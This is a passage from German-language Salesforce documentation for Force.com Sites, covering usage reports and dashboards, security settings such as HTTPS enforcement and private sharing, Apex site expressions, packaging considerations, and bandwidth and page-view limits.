In der Themenliste zum 24-Stunden-Nutzungsverlauf werden folgende wichtige Nutzungsdaten in Bezug auf Ihre Site erfasst:

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Developer**, **Enterprise**, **Performance** und **Unlimited** Edition

## NUTZERBERECHTIGUNGEN

Erstellen und Bearbeiten von Force.com-Sites:



"Ursprungsserver" bezieht sich auf den Webserver, der als Host für Ihre Site fungiert. Der "laufende 24-Stunden-Zeitraum" bezieht sich auf die 24 Stunden unmittelbar vor dem aktuellen Zeitpunkt.

Für jeden dieser wichtigen Werte werden in der Themenliste Aktuelle Verwendung, Täglicher Grenzwert sowie Prozent belegt angezeigt.

SIEHE AUCH:

[Verfolgen Ihrer Force.com-Site mit Google Analytics](#page-5162-0) [Erstellen von Berichten über Force.com-Sites](#page-5166-0)

# <span id="page-5166-0"></span>Erstellen von Berichten über Force.com-Sites

Nutzen Sie zur Nachverfolgung der Aktivität und Nutzung Ihrer Site das verwaltete Paket für Nutzungsberichte zu Sites. Hiermit können Sie die Seitenansichten pro Monat, die tägliche Bandbreite sowie die tägliche Service-Anforderungszeit analysieren und so verhindern, dass [Monats- und](#page-5173-0) [Tagesgrenzwerte](#page-5173-0) sowohl für einzelne Sites als auch für Ihre Organisation erreicht werden.

So beginnen Sie mit der Verwendung von Salesforce-Berichten und -Dashboards für Sites:

- **1.** [Verwaltetes Paket für Nutzungsberichte zu Sites installieren.](#page-5166-1)
- **2.** [Zusammengestellte Berichte zur Analyse der Site-Nutzung nutzen.](#page-5166-2)
- **3.** Optional: [Benutzerdefinierte Berichte zur Analyse der Site-Nutzung erstellen.](#page-5167-0)
- <span id="page-5166-1"></span>**4.** [Dashboard zur Site-Nutzung zur Überwachung von Sites nutzen.](#page-5167-1)

## Installieren des verwalteten Pakets für Nutzungsberichte zu Sites

<span id="page-5166-2"></span>Das verwaltete Paket für Nutzungsberichte zu Sites, das auf der AppExchange-Plattform zur Verfügung steht, enthält sofort einsatzbereite Berichte sowie ein Dashboard zur Überwachung der Nutzung von Sites.

# Nutzen von zusammengestellten Berichten zur Analyse der Site-Nutzung

Das verwaltete Paket für Nutzungsberichte zu Sites enthält die nachfolgend aufgeführten Berichte für die Sites in Ihrer Organisation. Sie finden diese Berichte auf der Registerkarte "Reports" (Berichte) im Bereich "All Reports" (Alle Berichte) im Ordner "Site Usage Reports" (Berichte zur Site-Nutzung). Sie können auch in der Dropdownliste Folder (Ordner) die Option **Site Usage Reports** (Berichte zur Site-Nutzung) auswählen und dann auf **Go** (Los) klicken

Anmerkung: Die Daten zur Nutzung werden um Mitternacht (GMT) ermittelt, folglich wird die Anzahl der Seitenansichten für den aktuellen Tag in Berichten – abhängig von der Zeitzone – möglicherweise nicht richtig angezeigt. Cache-Server-Seitenansichten werden möglicherweise erst nach einem Tag oder länger in Berichten berücksichtigt.



## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Developer**, **Enterprise**, **Performance** und **Unlimited** Edition

## NUTZERBERECHTIGUNGEN

Installieren von Paketen:

**•** "AppExchange-Pakete herunterladen"

Ausführen von Berichten:

- **•** "Berichte ausführen" UND
	- "Lesen" für die in Berichten enthaltenen Datensätze

Erstellen, Bearbeiten, Speichern und Löschen von Berichten:

**•** "Berichte ausführen" und "Lesen" für die in den Berichten enthaltenen Datensätze

UND

"Berichte erstellen und anpassen"

Erstellen, Bearbeiten und Löschen von Dashboards:

**•** "Berichte ausführen" UND

"Dashboards verwalten"



# <span id="page-5167-0"></span>Erstellen von benutzerdefinierten Berichten zur Analyse der Site-Nutzung

Es besteht auch die Möglichkeit, benutzerdefinierte Berichte zu Sites zu erstellen:

- **1.** Klicken Sie auf der Registerkarte "Berichte" auf **Neuer Bericht**.
- **2.** Wählen Sie als Berichtstyp **Verwaltungsberichte** aus, gefolgt von **Berichte zur Site-Nutzung**. Sie müssen Sites für Ihre Organisation aktivieren und das verwaltete Paket für Nutzungsberichte zu Sites installieren, damit der benutzerdefinierte Berichtstyp "Berichte zur Site-Nutzung" angezeigt wird.
- **3.** Klicken Sie auf **Erstellen**, um einen benutzerdefinierten Bericht zu erstellen. Felder, die Ihren Sites zugehörig sind, etwa Site-Name, Site-Status, Obergrenze für tägliche Bandbreite und Obergrenze für tägliche Anforderungszeit, können allesamt in Ihrem benutzerdefinierten Bericht verwendet werden.
- Anmerkung: Wenn Sie mithilfe des Berichtstyps "Berichte zur Site-Nutzung" eigene benutzerdefinierte Berichte erstellen, beachten Sie, dass der Wert in der Spalte Ursprüngliche Bandbreite in Byte gemessen wird, der Wert in der Spalte Anforderungszeit in Millisekunden. Berücksichtigen Sie diese unterschiedlichen Maßeinheiten beim Vergleich dieser Spalten mit den Spalten Obergrenze für tägliche Bandbreite und Obergrenze für tägliche Anforderungszeit, deren Werte in Megabyte bzw. Minuten angegeben sind.

<span id="page-5167-1"></span>Bei den sofort einsatzbereiten Berichten, die Bestandteil des verwalteten Pakets sind, wird die Bandbreite in Megabyte, die Anforderungszeit in Minuten angegeben.

## Nutzen des Dashboards zur Site-Nutzung zur Überwachung von Sites

Das verwaltete Paket für Nutzungsberichte zu Sites enthält das Dashboard zur Site-Nutzung, mit dessen Hilfe Sie die Sites in Ihrer Organisation ganz schnell und auf einen Blick analysieren können. Das Dashboard enthält für jeden der Berichte, die im verwalteten Paket bereitgestellt werden, eine Komponente.

So greifen Sie über die Registerkarte für Dashboards auf das Dashboard zu:

- **•** Nutzen Sie das Feld Dashboard anzeigen.
- **•** Sie können auch auf **Zur Dashboard-Liste wechseln** klicken und in der Dropdownliste die Option **Dashboard zur Site-Nutzung** wählen.

Klicken Sie auf **Bearbeiten**, um das Dashboard zu bearbeiten. Sie können zudem ein eigenes benutzerdefiniertes Dashboard erstellen, und zwar anhand beliebiger von Ihnen erstellten benutzerdefinierten Berichte. Es kann sinnvoll sein, das Dashboard zur Site-Nutzung als Dashboard-Snapshot auf Ihrer Startseite hinzuzufügen.

SIEHE AUCH:

[Anzeigen des 24-Stunden-Nutzungsverlaufs für Force.com-Sites](#page-5164-0) [Verfolgen Ihrer Force.com-Site mit Google Analytics](#page-5162-0)

# Sicherheit für Force.com-Sites

Berücksichtigen Sie bei der Einrichtung Ihrer Force.com-Site die folgenden Sicherheitsaspekte:

**•** Wenn das Kontrollkästchen Sichere Verbindungen (HTTPS) erforderlich auf der Seite "Sitzungseinstellungen" aktiviert und das Kontrollkästchen Nichtsichere Verbindungen (HTTP) erforderlich auf der Seite "Anmeldeeinstellungen" nicht aktiviert ist, wird Benutzern, die sich über die Site beim verknüpften Portal anmelden, die Domain secure.force.com angezeigt. Wenn Sie beispielsweise mycompany.force.com als benutzerdefinierte Domain registriert haben, ändert sich der URL beim Anmelden in https://mycompany.secure.force.com. Weitere Informationen finden Sie unter [Verwalten von Anmelde- und Registrierungseinstellungen für Force.com-Sites](#page-5146-0).

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Developer**, **Enterprise**, **Performance** und **Unlimited** Edition

- **•** Kunden, die sich über ein Skript bei Sites anmelden, können den optionalen URL-Parameter refURL verwenden, um den benutzerdefinierten Domainnamen nach der Anmeldung beizubehalten. Dieser Parameter hat keine Wirkung, wenn Nichtsichere Verbindungen (HTTP) erforderlich für die Site oder Sichere Verbindungen (HTTPS) erforderlich für die Organisation festgelegt wurde. Hier ein Beispiel-URL unter Verwendung von refURL: http://mysite.secure.force.com/SiteLogin?refURL=http://mysite.com.
- **•** Um IP-basierte oder auf den Anmeldezeiten basierende Einschränkungen festlegen zu können, ist HTTPS erforderlich. Sie müssen den Ihrer Force.com-Domäne zugeordneten sicheren URL für den Zugriff auf Ihre Site verwenden.
- **•** Erstellen Sie folgende IP-Bereiche, um HTTPS auf allen Seiten von Force.com zu erzwingen und allen IP-Adressen den Zugriff auf Ihre Website zu erlauben: 0.0.0.0 bis 255.255.255.255, :: bis ::fffe:ffff:ffff und ::1:0:0:0 bis ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff. Erzwingen Sie HTTPS aber nur, wenn es unbedingt erforderlich ist, da dadurch die Leistung Ihrer Website beeinträchtigt werden kann. Die Umstellung von HTTP auf HTTPS wirkt sich auf angemeldete Benutzer erst bei der nächsten Anmeldung aus.
- **•** Authentifizierten und nicht authentifizierten Benutzern werden unterschiedliche Fehlermeldungen für bestimmte Fehlerzuständen angezeigt, beispielsweise bei Apex-Ausnahmen.
- **•** Nur Produktionsorganisationen verfügen über die gültigen secure.force.com-SSL-Zertifikate für den Zugriff auf Sites über HTTPS.



Anmerkung: Wenn der Zugriff auf eine Website in einer Sandboxorganisation (außerhalb der tatsächlichen Betriebsumgebung) über HTTPS erfolgt, kann eine Warnung angezeigt werden, dass der Zertifikatsname nicht übereinstimmt.

**•** Die Cache-Einstellungen für statische Ressourcen sind auf privat gesetzt, wenn der Zugriff über eine Force.com-Site erfolgt, deren Gastbenutzerprofil Einschränkungen in Bezug auf IP-Bereich oder Anmeldezeiten aufweist. Bei Sites mit Einschränkungen beim Gastbenutzerprofil werden statische Ressourcen nur innerhalb des Browsers im Cache gespeichert. Außerdem kann es, wenn eine zuvor uneingeschränkte Site eingeschränkt wird, bis zu 45 Tage dauern, bis sich keine statischen Ressourcen mehr im Salesforce-Cache und etwaigen Zwischen-Caches befinden.

# ACHTUNG:

- **•** Wir empfehlen, die Freigabeeinstellung für die Objekte, bei denen Sie Lesezugriff für Ihre Site gewähren, auf "Privat" zu setzen. Dadurch wird gewährleistet, dass Benutzer, die auf Ihre Site zugreifen, nur die Daten sehen und bearbeiten können, die sich auf Ihre Site beziehen.
- **•** Wir empfehlen außerdem die Sichtbarkeit aller Listenansichten festzulegen. Setzen Sie die Sichtbarkeit für Ihre Listenansichten auf Für bestimmte Benutzergruppen sichtbar und geben Sie die Gruppen an, für die die Freigabe erfolgen soll. Listenansichten, bei denen die Sichtbarkeit auf Sichtbar für alle Benutzer gesetzt ist, sind eventuell für öffentliche Benutzer Ihrer Site sichtbar. Um eine Listenansicht für öffentliche Benutzer freizugeben, erstellen Sie eine neue öffentliche Gruppe für die betreffenden Benutzer und legen Sie für sie die Sichtbarkeit fest. Wenn die Freigabeeinstellung des Objekts auf "Privat" gesetzt ist, können öffentliche Benutzer die betreffenden Datensätze unabhängig von der Sichtbarkeitseinstellung für die Listenansicht nicht sehen.

# <span id="page-5169-0"></span>Force.com Sites-bezogene Apex-Methoden und -Ausdrücke

## Force.com Apex-Methoden

Apex-Methoden für Force.com-Sites sind in der Klasse site, der Klasse cookie und der Klasse urlRewriter enthalten. Weitere Informationen finden Sie im Force.com [Apex Code Developer's](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/) [Guide](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/).

## Force.com Sites-bezogene Ausdrücke

Force.com stellt außerdem folgende Ausdrücke für die Verwendung auf Visualforce-Seiten, E-Mail-Vorlagen und S-Controls zur Verfügung:



# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Developer**, **Enterprise**, **Performance** und **Unlimited** Edition

## NUTZERBERECHTIGUNGEN

Erstellen und Bearbeiten von Force.com-Sites:







Anmerkung: Um diese Ausdrücke verwenden zu können, muss die Funktion Force.com-Sites für Ihre Organisation aktiviert sein. Sie müssen sie zudem im Kontext Ihrer öffentlichen Site verwenden, da andernfalls für alle Ausdrücke mit Ausnahme von {!\$Site.Template} (gibt die Standardvorlage für die Site zurück) eine leere Zeichenfolge zurückgegeben wird.

#### SIEHE AUCH:

[Konfigurieren von Force.com-Sites](#page-5138-0)

# Überlegungen zu Force.com-Sites

Berücksichtigen Sie vor dem Erstellen und Verwenden von Force.com-Sites folgende Punkte:

#### **Paketerstellung**

Hinsichtlich der Paketerstellung für Sites gilt Folgendes:

- **•** Sites können nicht in einem Paket zusammengestellt werden. Sie können jedoch mithilfe eines verwalteten Pakets Beispielcode, Visualforce-Seiten, Apex-Klassen oder Komponenten für eine Site zu einem Paket zusammenstellen.
- **•** Force.com-Sites muss aktiviert sein, um nicht verwaltete Pakete installieren zu können, die Visualforce-Seiten oder Apex-Klassen enthalten, die sich auf eine Site beziehen.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Developer**, **Enterprise**, **Performance** und **Unlimited** Edition

#### **Zugriff und Authentifizierung**

Sie können die Berechtigungen "Lesen" und "Erstellen" für alle Standardobjekte mit Ausnahme von Produkten, Preisbüchern und Ideen gewähren sowie die Berechtigungen "Lesen", "Erstellen", "Bearbeiten" und "Löschen" für alle benutzerdefinierten Objekte. Für weitergehenden Zugriff müssen Sie Besucher der Site als Portalbenutzer authentifizieren.

Benutzerdefinierte Authentifizierungen werden nicht unterstützt. Bei der Authentifizierung gibt es folgende Möglichkeiten:

- **•** Kundenportale: [Aktivieren der öffentlichen Anmeldung und Registrierung](#page-5146-0)
- **•** Partnerportale: Erstellen von Partnerbenutzern



SIEHE AUCH:

[Einrichten von Force.com-Sites](#page-5134-0)

# <span id="page-5173-0"></span>Force.com-Sites: Obergrenzen und Abrechnung

Die Nutzung von Force.com-Sites unterliegt monatlichen und täglichen Obergrenzen. Ein genaues Verständnis dieser Obergrenzen ist wichtig für den Erfolg Ihrer Sites. Salesforce bietet Werkzeuge, die Ihnen helfen sollen, die [Bandbreitenauslastung zu reduzieren](#page-5159-0) und die Site-Nutzung zu überwachen, sodass Sie ein Überschreiten dieser Obergrenzen vermeiden können.

Dieses Thema umfasst folgende Abschnitte:

- **•** [Obergrenzen- und Abrechnungsterminologie](#page-5173-1)
- **•** [Sites: Obergrenzen und Einschränkungen](#page-5173-2)
- **•** [Durchsetzung der Obergrenzen für Bandbreite und Service-Anforderungszeit](#page-5174-0)
- **•** [Abrechnung und Erzwingung der monatlichen Seitenaufrufe](#page-5174-1)
- **•** [Was zählt als Seitenaufruf?](#page-5174-2)
- <span id="page-5173-1"></span>**•** [Obergrenzen für die Überwachung](#page-5175-0)

## Obergrenzen- und Abrechnungsterminologie

In diesem Abschnitt wird die Terminologie erläutert, die für Obergrenzen und Abrechnung bei Force.com-Sites verwendet wird.

- **•** ["Seitenaufrufe](#page-5174-2)" berechnen sich als die Gesamtanzahl an Seiten, die vom Ursprungsserver der Site und vom [Cache-Server](#page-5159-0) bereitgestellt werden.
- **•** Die "Bandbreite" berechnet sich als die Anzahl an Megabyte, die vom Ursprungsserver der Site und vom Cache-Server bereitgestellt und empfangen werden.
- **•** Die "Service-Anforderungszeit" berechnet sich als die erforderliche Gesamtserverzeit (in Minuten) für das Generieren von Seiten für die Site.
- **•** Der "laufende 24-Stunden-Zeitraum" bezieht sich auf die 24 Stunden unmittelbar vor dem aktuellen Zeitpunkt.
- **•** "Ursprungsserver" bezieht sich auf den Webserver, der als Host für Ihre Site fungiert.
- **•** "Cache-Server" bezieht sich auf den CDN-Server, der die zwischengespeicherten Seiten Ihrer Site bereitstellt.
- <span id="page-5173-2"></span>**•** "Aktueller Zeitraum" bezieht sich auf den aktuellen Kalendermonat, für den Sie zu einer bestimmten Anzahl an Seitenaufrufen für Ihre Organisation berechtigt sind.

## Sites: Obergrenzen und Einschränkungen

In der folgenden Tabelle werden die für die jeweiligen Editionen geltenden Obergrenzen für Sites aufgeführt:



AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Developer**, **Enterprise**, **Performance** und **Unlimited** Edition

